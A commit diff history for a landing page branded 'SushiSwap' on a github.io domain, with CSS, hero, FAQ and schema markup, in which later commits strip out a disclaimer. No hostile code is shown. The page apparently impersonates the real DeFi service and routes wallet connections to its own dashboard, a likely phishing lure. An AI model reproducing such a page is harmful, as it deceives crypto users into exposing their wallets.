-    padding: 20px 14px 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
-    line-height: 1.02;
-  }
-
-  .sub {
-    margin-top: 12px;
-    font-size: .96rem;
-    line-height: 1.45;
-  }
-
-  .swap-card {
-    padding: 14px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 12px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 38px;
-    height: 38px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .enter {
-    min-height: 48px;
-    margin-top: 12px;
-  }
-
-  .foot {
-    padding-bottom: 14px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    min-height: 58px;
-    padding-top: 10px;
-    padding-bottom: 10px;
-  }
-
-  .stage {
-    gap: 18px;
-    padding-top: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
-  }
-
-  .sub {
-    margin-top: 10px;
-  }
-
-  .swap-card {
-    padding: 14px;
-  }
-
-  .enter {
-    min-height: 48px;
-  }
-
-  .foot {
-    padding-top: 8px;
-    padding-bottom: 12px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#E0408C; --accent-ink:#A52F67; --accent-soft:rgba(224,64,140,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(224,64,140,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(224,64,140,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(224,64,140,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(224,64,140,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(224,64,140,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(224,64,140,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(224,64,140,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(224,64,140,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(224,64,140,0)} 100%{box-shadow:0 0 0 0 rgba(224,64,140,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+    .ghostval{white-space:normal; text-align:right}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>SushiSwap</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -438,11 +237,213 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">SushiSwap</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
+        <h1>SushiSwap</h1>
+        <p class="deck">SushiSwap is the wallet-first DeFi app for token swaps, route discovery, and onchain liquidity access. Trade from <strong>self-custody</strong> with live quotes in the app before you sign.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Token swaps</li>
+          <li>Multi-chain DeFi</li>
+          <li>Wallet-native</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="SushiSwap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="sushi.png" alt="SUSHI">SUSHI <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, price impact, and network fees are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Swap with SushiSwap in three steps</h2>
+        <p>SushiSwap keeps the trade flow direct: connect a wallet, choose the tokens and network, then review the live route before any transaction leaves your wallet.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the <a class="cite" href="https://www.sushi.com/" rel="nofollow noopener noreferrer">Sushi app</a> and connect an <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">onchain wallet</a>. You keep control of your keys and approve each action yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick tokens and chain</h3>
+          <p>Select the asset you want to sell, the asset you want to receive, and the chain where the trade should happen. The app surfaces the route and quote for review.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check the live quote, price impact, slippage settings, and gas cost, then sign the swap from your wallet when the route matches your intent.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why SushiSwap</span>
+        <h2 class="h2">A sharper DeFi swap experience</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays first</h3>
+          <p>SushiSwap is built for wallet-based trading. You connect through a wallet such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">MetaMask</a>, approve the transaction, and keep custody throughout.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Tokens and chains in one flow</h3>
+          <p>Use SushiSwap for DeFi assets, stablecoins like <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC</a>, and popular onchain markets across supported networks from a consistent interface.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Quotes before signatures</h3>
+          <p>See the live route, expected output, slippage controls, and network fee context before confirming. Final execution depends on the market and chain state at signing.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">SushiSwap FAQ</h2>
+          <p>The essentials on using SushiSwap for non-custodial swaps, token routes, fees, timing, assets, and safety.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is SushiSwap?</h3>
+            <p>SushiSwap is a non-custodial DeFi app for token swaps and liquidity access. It uses smart contracts so wallet users can trade onchain without handing assets to a centralized exchange.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Is SushiSwap non-custodial?</h3>
+            <p>Yes. You keep your <a class="cite" href="https://en.wikipedia.org/wiki/Cryptocurrency_wallet" rel="nofollow noopener noreferrer">private keys</a> and sign transactions from your wallet. SushiSwap does not require an exchange account to preview a route.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>SushiSwap focuses on major DeFi assets, stablecoins, and supported onchain networks. See the full list on the <a href="supported-chains/">supported chains</a> page before choosing a route.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a SushiSwap trade take?</h3>
+            <p>Timing depends on the selected network, wallet confirmation, and current block conditions. The app shows live transaction context before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use SushiSwap?</h3>
+            <p>Costs depend on the route, token pair, liquidity, and the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a>. Review the quote and fee details in the app before confirming.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore SushiSwap</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, choosing tokens, reviewing a quote, and signing a swap.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, wallet approvals, slippage settings, and transaction review fit into safer DeFi use.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and asset types to check before opening a SushiSwap route.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">SushiSwap &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>SushiSwap</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://sushi-swap-app.github.io/#website","url":"https://sushi-swap-app.github.io/","name":"SushiSwap"},
+    {"@type":"Organization","@id":"https://sushi-swap-app.github.io/#org","name":"SushiSwap","url":"https://sushi-swap-app.github.io/","logo":"https://sushi-swap-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"SushiSwap","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://sushi-swap-app.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi app for token swaps, route review, and wallet-native onchain trading."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is SushiSwap?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap is a non-custodial DeFi app for token swaps and liquidity access. It uses smart contracts so wallet users can trade onchain without handing assets to a centralized exchange."}},
+      {"@type":"Question","name":"Is SushiSwap non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You keep your private keys and sign transactions from your wallet. SushiSwap does not require an exchange account to preview a route."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap focuses on major DeFi assets, stablecoins, and supported onchain networks. See the full list on the supported chains page before choosing a route."}},
+      {"@type":"Question","name":"How long does a SushiSwap trade take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation, and current block conditions. The app shows live transaction context before you sign."}},
+      {"@type":"Question","name":"What does it cost to use SushiSwap?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the route, token pair, liquidity, and the underlying network gas. Review the quote and fee details in the app before confirming."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit a261a560: "Update" ====
--- a/index.html
+++ b/index.html
@@ -239,7 +239,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
@@ -296,7 +295,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -322,7 +320,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why SushiSwap</span>
@@ -347,7 +344,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -388,7 +384,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -413,7 +408,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>SushiSwap</b></p>
     </div>
   </footer>

==== commit bf67a89a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -220,225 +220,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>SushiSwap</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
